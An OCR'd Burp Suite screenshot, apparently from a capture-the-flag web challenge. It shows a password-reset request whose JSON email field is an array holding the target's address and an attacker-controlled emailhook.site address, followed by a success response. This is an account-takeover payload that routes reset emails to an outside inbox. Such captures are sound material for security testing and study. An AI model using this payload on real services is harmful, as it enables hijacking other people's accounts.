 Request
Pretty Raw Hex \n
1 POST /reset-password HTTP/1.1
2 Host: web.eng.run:8413
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://web.eng.run:8413/reset
8 Content-Type: application/json
9 Content-Length: 98
10 Origin: http://web.eng.run:8413
11 Connection: keep-alive
12 Cookie: session=eyJ1c2VyX2lkIjo5OX0.Z8ac8g.hIHd8cVbZAydfn-53RMx7R0Rbjo; hint="Follow the
trail..."
13 Priority: u=0
14
15 {
"user":{
"email":[
"ark.dev@hackerone.com",
"710d19ab-6df6-4a40-80d3-9439ce9081c1@emailhook.site"
]
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.16
3 Date: Wed, 05 Mar 2025 09:54:26 GMT
4 Content-Type: application/json
5 Content-Length: 54
6 Connection: close
7
8 {
9 "success":"Password reset email has been sent"
10 }
11